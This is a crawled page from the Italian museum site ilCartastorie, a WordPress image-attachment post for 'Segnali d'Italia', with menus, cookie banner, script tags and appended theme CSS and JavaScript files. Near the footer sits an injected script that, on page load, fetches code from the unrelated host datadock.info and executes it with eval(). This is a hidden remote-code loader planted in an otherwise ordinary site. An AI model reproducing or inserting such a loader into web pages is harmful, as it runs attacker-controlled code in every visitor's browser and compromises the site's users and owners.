		<li id="mobile-menu-item-10663" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/perche-un-museo/" class=""><span>Perché un museo</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-10664" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/vision/" class=""><span>Vision</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-10665" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/mission/" class=""><span>Mission</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-12373" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/strategia/" class=""><span>Strategia</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	</ul>
</li>
	<li id="mobile-menu-item-13351" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><h4><span>Premi</span></h4><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-16067" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/corporate-heritage-awards-2022-alla-fondazione-ilcartastorie/" class=""><span>Corporate Heritage Awards 2022</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-13367" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/eu-prize-for-cultural-heritage/" class=""><span>Premio UE per il patrimonio culturale 2017</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-16076" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/corporate-heritage-awards-2020-nomination/" class=""><span>Corporate Heritage Awards 2020 &#8211; nomination</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-13368" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/premio-financial-cultural-heritage/" class=""><span>Premio Financial Cultural Heritage</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-13366" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/premio-cultura-impresa-2016/" class=""><span>Premio Cultura + Impresa 2016</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	</ul>
</li>
	<li id="mobile-menu-item-16169" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/archivio-storico-banco-di-napoli-patrimonio-unesco/" class=""><span>UNESCO MOW</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-13017" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><h4><span>Sono stati qui</span></h4><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-13020" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/visita-ministro/" class=""><span>Ministro Dario Franceschini</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-13037" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/apertura-straordinaria-moltitudini/" class=""><span>Toni Servillo</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-12527" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/maurizio-de-giovanni-letters-tour/" class=""><span>Maurizio de Giovanni</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-13129" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/principessa-beatrice-borbone/" class=""><span>SAR Beatrice di Borbone</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-16257" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/direttrice-unesco-azoulay/" class=""><span>Direttrice UNESCO Azoulay</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-16307" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/ministro-della-cultura-gennaro-sangiuliano/" class=""><span>Ministro Gennaro Sangiuliano</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	</ul>
</li>
	<li id="mobile-menu-item-15908" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/trasparenza/" class=""><span>Trasparenza</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-10457" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="http://www.fondazionebanconapoli.it" class=""><span>Fondazione</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-10390" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="http://www.fondazionebanconapoli.it/archivio" class=""><span>Archivio Storico</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-15034" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/quaderniarchivio/" class=""><span>Quaderni</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>						</nav>
											</div>
				</div>
							</div>
		</div>
	</div>

	</header>
	<a id='back_to_top' class="right" href='#'>
			<span class="fa-stack">
				<span class="arrow_carrot-up"></span>
			</span>
	</a>



<div class="content content_top_margin_none">
			<div class="content_inner  ">
												<div class="title_outer animate_title_text" data-height="13">
		<div class="title position_left breadcrumbs_title with_background_color" style="height:13px;background-color:#ffffff;">
			<div class="image not_responsive"></div>
			
			<div class="title_holder" style="height:13px;">
				<div class="container">
					<div class="container_inner clearfix">
						<div class="title_subtitle_holder" >
														<div class="title_subtitle_holder_inner">
															
									<div class="breadcrumb"> <div class="breadcrumbs"><div class="breadcrumbs_inner"><a href="http://www.ilcartastorie.it">il Cartastorie</a><span class="delimiter">&nbsp;/&nbsp;</span><a href="http://www.ilcartastorie.it/articoli/archivio-news/">Archivio news</a> <span class="delimiter">&nbsp;/&nbsp;</span><a href="http://www.ilcartastorie.it/segnali-ditalia/">[:it]Segnali d'Italia[:en]Segnali d'Italia (Signs of Italian Excellence)[:]</a><span class="delimiter">&nbsp;/&nbsp;</span><span class="current">ilCartastorie per Segnali d&#8217;Italia</span></div></div></div>

																						</div>
													</div>
					</div>
				</div>
			</div>
			 		</div>
	</div>
								<div class="container">
					<div class="container_inner default_template_holder" >
				
											<div class="blog_holder blog_single blog_post_info_vertical_image">
								<article id="post-14666" class="post-14666 attachment type-attachment status-inherit hentry">
			<div class="post_content_holder">
				                <div class="column_right">
                                        <div class="post_text">
                        <div class="post_text_inner">
                            <h2>ilCartastorie per Segnali d&#8217;Italia</h2>
                            <p class="attachment"><a href='http://www.ilcartastorie.it/wp-content/uploads/2018/07/ilCartastorie-per-Segnali-dItalia.jpg'><img width="300" height="203" src="http://www.ilcartastorie.it/wp-content/uploads/2018/07/ilCartastorie-per-Segnali-dItalia-300x203.jpg" class="attachment-medium size-medium" alt="" srcset="http://www.ilcartastorie.it/wp-content/uploads/2018/07/ilCartastorie-per-Segnali-dItalia-300x203.jpg 300w, http://www.ilcartastorie.it/wp-content/uploads/2018/07/ilCartastorie-per-Segnali-dItalia-600x406.jpg 600w, http://www.ilcartastorie.it/wp-content/uploads/2018/07/ilCartastorie-per-Segnali-dItalia.jpg 601w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
							                        </div>
                    </div>
                </div>
			</div>

</article>
						<br/><br/> 
						
										</div>
				</div>
			</div>						
	



    </div>
</div>


<footer >
	<div class="footer_inner clearfix">
				            			<div class="footer_bottom_holder">
                <div class="footer_bottom_holder_inner">
                                        <div class="container">
                        <div class="container_inner">
                            
                                                                <div class="three_columns clearfix">
                                        <div class="mkd_column column1">
                                            <div class="column_inner">
                                                			<div class="textwidget"><div style="display: block; text-align: center;">



<img src="http://ilcartastorie.it/wp-content/uploads/2015/11/FINANZ.png" alt="logo" />

</a>

</div>
</div>
		                                            </div>
                                        </div>
                                        <div class="mkd_column column2">
                                            <div class="column_inner">
                                                			<div class="textwidget"><div style="display: block; text-align: center;">



<img src="http://www.ilcartastorie.it/wp-content/uploads/2016/02/logo-172x122-bianco-01.png" alt="logo" />

</a>

</div></div>
		                                            </div>
                                        </div>
                                        <div class="mkd_column column3">
                                            <div class="column_inner">
                                                
<ul class="language-chooser language-chooser-image qtranxs_language_chooser" id="qtranslate-2-chooser">
<li class="lang-it active"><a href="http://www.ilcartastorie.it/it/segnali-ditalia/ilcartastorie-per-segnali-ditalia/" hreflang="it" title="Italiano (it)" class="qtranxs_image qtranxs_image_it"><img src="http://www.ilcartastorie.it/wp-content/plugins/qtranslate-x/flags/it.png" alt="Italiano (it)" /><span style="display:none">Italiano</span></a></li>
<li class="lang-en"><a href="http://www.ilcartastorie.it/en/segnali-ditalia/ilcartastorie-per-segnali-ditalia/" hreflang="en" title="English (en)" class="qtranxs_image qtranxs_image_en"><img src="http://www.ilcartastorie.it/wp-content/plugins/qtranslate-x/flags/gb.png" alt="English (en)" /><span style="display:none">English</span></a></li>
</ul><div class="qtranxs_widget_end"></div>
			<div class="textwidget"><div class="footer-disclaimer-menu">
<ul>
<li><a href="http://www.ilcartastorie.it/informativa-sulla-tutela-dei-dati-personali/" target="_blank">Informativa privacy</a></li>
<li><a href="http://www.ilcartastorie.it/newsletter/" target="_black">Newsletter</a></li>
<li><a href="http://www.ilcartastorie.it/contatti/">Contatti</a></li>
<li><a href="http://www.ilcartastorie.it/credits/">Crediti</a></li>
</ul>
</div>
<div class="add-site-footer"></div>
</div>
		                                            </div>
                                        </div>
                                    </div>
                                                                                        </div>
                    </div>
                                </div>
			</div>
            			</div>
</footer>
</div>
</div>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>Questo sito o gli strumenti terzi da questo utilizzati si avvalgono di cookie necessari al funzionamento ed utili alle finalità illustrate nella cookie policy. Se vuoi saperne di più o negare il consenso a tutti o ad alcuni cookie,consulta la Cookie Policy. Chiudendo questo banner, scorrendo questa pagina, cliccando su un link o proseguendo la navigazione in altra maniera, acconsenti all’uso dei cookie.<a role='button' tabindex='0' data-cli_action="accept" id="cookie_action_close_header"  class="small cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button" style="display:inline-block; ">Accetta</a> <a href='http://ilcartastorie.it/?p=10468' id="CONSTANT_OPEN_URL" target="_blank"  class="small cli-plugin-button cli-plugin-main-link" style="display:inline-block;" >Informazioni</a></span></div><div id="cookie-law-info-again" style="display:none;" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy & Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
    <div class="cli-modal-content cli-bar-popup">
      <button type="button" class="cli-modal-close" id="cliModalClose">
        <svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
        <span class="wt-cli-sr-only">Chiudi</span>
      </button>
      <div class="cli-modal-body">
        <div class="cli-container-fluid cli-tab-container">
    <div class="cli-row">
        <div class="cli-col-12 cli-align-items-stretch cli-px-0">
            <div class="cli-privacy-overview">
                <h4>Privacy Overview</h4>                <div class="cli-privacy-content">
                    <div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
                </div>
                <a class="cli-privacy-readmore" data-readmore-text="Mostra altro" data-readless-text="Mostra meno"></a>            </div>
        </div>
        <div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
              
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
                                Necessario                            </a>
                            <div class="wt-cli-necessary-checkbox">
                        <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
                        <label class="form-check-label" for="wt-cli-checkbox-necessary">Necessario</label>
                    </div>
                    <span class="cli-necessary-caption">Sempre attivato</span>                         </div>
                        <div class="cli-tab-content">
                            <div class="cli-tab-pane cli-fade" data-id="necessary">
                                <p>Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.</p>
                            </div>
                        </div>
                    </div>
                              
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
                                Non necessario                            </a>
                            <div class="cli-switch">
                        <input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary"  checked='checked' />
                        <label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Attivato" data-cli-disable="Disattivato"><span class="wt-cli-sr-only">Non necessario</span></label>
                    </div>                        </div>
                        <div class="cli-tab-content">
                            <div class="cli-tab-pane cli-fade" data-id="non-necessary">
                                <p>Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.</p>
                            </div>
                        </div>
                    </div>
                            
        </div>
    </div>
</div>
      </div>
    </div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "http://www.ilcartastorie.it/wp-admin/admin-ajax.php";
</script>
<script type='text/javascript' src='https://s0.wp.com/wp-content/js/devicepx-jetpack.js?ver=202604'></script>
<script type='text/javascript' src='http://www.ilcartastorie.it/wp-includes/js/underscore.min.js?ver=1.8.3'></script>
<script type='text/javascript' src='http://www.ilcartastorie.it/wp-includes/js/backbone.min.js?ver=1.2.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpApiSettings = {"root":"http:\/\/www.ilcartastorie.it\/wp-json\/","nonce":"54b713ce83","versionString":"wp\/v2\/"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.ilcartastorie.it/wp-includes/js/api-request.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='http://www.ilcartastorie.it/wp-includes/js/wp-api.min.js?ver=4.9.26'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var mkdLike = {"ajaxurl":"http:\/\/www.ilcartastorie.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.ilcartastorie.it/wp-content/themes/mikado1/js/mkd-like.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.ilcartastorie.it/wp-content/themes/mikado1/js/plugins.js?ver=4.9.26'></script>
<script type='text/javascript' src='http://www.ilcartastorie.it/wp-content/themes/mikado1/js/jquery.mousewheel.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='http://www.ilcartastorie.it/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=5.5.2'></script>
<script type='text/javascript' src='http://www.ilcartastorie.it/wp-content/themes/mikado1/js/jquery.mixitup.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='http://www.ilcartastorie.it/wp-content/themes/mikado1/js/default_dynamic.php?ver=4.9.26'></script>
<script type='text/javascript' src='http://www.ilcartastorie.it/wp-content/themes/mikado1/js/default.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='http://www.ilcartastorie.it/wp-content/themes/mikado1/js/blog.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='http://www.ilcartastorie.it/wp-content/themes/mikado1/js/custom_js.php?ver=4.9.26'></script>
<script type='text/javascript' src='http://www.ilcartastorie.it/wp-includes/js/comment-reply.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='http://www.ilcartastorie.it/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.5.2'></script>
<script type='text/javascript' src='http://www.ilcartastorie.it/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>
</body>
</html>	

--- FILE ---
content_type: text/css
request_url: http://www.ilcartastorie.it/wp-content/themes/mikado1/style.css?ver=4.9.26
body_size: 333
content:
/*
Theme Name: Mikado One
Theme URI: http://demo.mikado-themes.com/mikado
Description: Mikado One
Tags: blog, portfolio, creative, business, corporate, photography, art, ecommerce, shop, clean, one page, design, elegant, modern, multipurpose
Author: Mikado Themes
Author URI: http://www.mikado-themes.com
Version: 1.11
License: GNU General Public License
License URI: licence/GPL.txt

CSS changes can be made in files in the /css/ folder. This is a placeholder file required by WordPress, so do not delete it.

*/

--- FILE ---
content_type: text/css; charset=utf-8
request_url: http://www.ilcartastorie.it/wp-content/themes/mikado1/css/style_dynamic_responsive.php?ver=4.9.26
body_size: 375
content:
@media only screen and (max-width: 1000px){
		.header_bottom {
		background-color: #c30e1f;
	}
				.header_bottom,
		nav.mobile_menu{
				background-color: #c30e1f !important;
		}
		
	 		.subtitle{
			font-size: 0px;
		}
	 
	}

@media only screen and (min-width: 600px) and (max-width: 768px){
		
					
			.subtitle{
			font-size: 0px;
		}
	 }

@media only screen and (min-width: 480px) and (max-width: 768px){
	        section.parallax_section_holder{
		height: auto !important;
		min-height: 400px !important;
	}
		
	}

@media only screen and (max-width: 600px){
					
	}

@media only screen and (max-width: 480px){
		section.parallax_section_holder{
		height: auto !important;
		min-height: 400px !important;
	}
		
	
	}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: http://www.ilcartastorie.it/wp-content/themes/mikado1/css/custom_css.php?ver=4.9.26
body_size: 497
content:


.mkd_column.column3 {
text-align: right;
}

.latest_post_holder .boxes_image a:hover .latest_post_overlay {
    opacity: 1;
   border-radius: 100px;
  -webkit-border-radius: 100px 100px 100px 100px;
}


.portfolio_main_holder .item_holder.image_subtle_rotate_zoom_hover .portfolio_shader, .portfolio_main_holder .item_holder.prominent_plain_hover .portfolio_shader, .portfolio_main_holder .item_holder.slide_up_hover .portfolio_shader, .portfolio_main_holder .item_holder.cursor_change_hover .portfolio_shader, .latest_post_holder .boxes_image a .latest_post_overlay {
    background-color: rgba(0, 118, 165, 0.7);
}
.latest_post_holder .boxes_image a .latest_post_overlay {
    height: 100%;
    left: 0;
    opacity: 0;
    position: absolute;
    top: 0;
    transition: opacity 0.15s ease-out 0s;
    width: 100%;
    z-index: 100;
    border-radius: 100px;
-webkit-border-radius: 100px;
display:block;
  -webkit-border-radius: 100px 100px 100px 100px;
}

.latest_post_holder.boxes .boxes_image a img {
    vertical-align: top;
    border-radius: 100px;
  -webkit-border-radius: 100px 100px 100px 100px;
}





--- FILE ---
content_type: application/x-javascript
request_url: http://www.ilcartastorie.it/wp-content/themes/mikado1/js/default_dynamic.php?ver=4.9.26
body_size: 874
content:

function ajaxSubmitCommentForm(){
	"use strict";

	var options = { 
		success: function(){
			$j("#commentform textarea").val("");
			$j("#commentform .success p").text("Comment has been sent!");
		}
	}; 
	
	$j('#commentform').submit(function() {
		$j(this).find('input[type="submit"]').next('.success').remove();
		$j(this).find('input[type="submit"]').after('<div class="success"><p></p></div>');
		$j(this).ajaxSubmit(options); 
		return false; 
	}); 
}
var header_height = 90;
var min_header_height_scroll = 57;
var min_header_height_sticky = 60;
var scroll_amount_for_sticky = 85;
var min_header_height_fixed_hidden = 45;
var content_height_default = 60;
var default_content_padding = 42; /* padding top 21 + padding bottom 21 */
var default_content_icon_size = 24;
var content_height_with_icon = content_height_default + default_content_icon_size;
var header_bottom_border_weight = 1;
var scroll_amount_for_fixed_hiding = 200;
var menu_item_margin = 0;
var large_menu_item_border = 0;
var paspartu_width_init = 0.02;
var add_for_admin_bar = 0;
	header_height = 130;
	min_header_height_sticky = 76;
	scroll_amount_for_sticky = 350;



var logo_height = 130; // cayman logo height
var logo_width = 280; // cayman logo width
	    logo_width = 376;
    logo_height = 266;

	
	
var header_top_height;
	header_top_height = 0;
var loading_text;
loading_text = 'Loading new posts...';
var finished_text;
finished_text = 'No more posts';

var piechartcolor;
piechartcolor	= "#e6ae48";
	piechartcolor = "#d30808";

var no_ajax_pages = [];
var mkd_root = 'http://www.ilcartastorie.it/';
var theme_root = 'http://www.ilcartastorie.it/wp-content/themes/mikado1/';
var header_style_admin = "";
if(typeof no_ajax_obj !== 'undefined') {
no_ajax_pages = no_ajax_obj.no_ajax_pages;
}